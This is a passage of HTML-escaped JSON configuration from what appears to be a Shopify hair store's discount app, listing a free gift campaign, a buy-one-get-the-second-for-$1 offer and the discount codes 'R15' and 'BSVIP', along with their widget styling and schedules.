Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-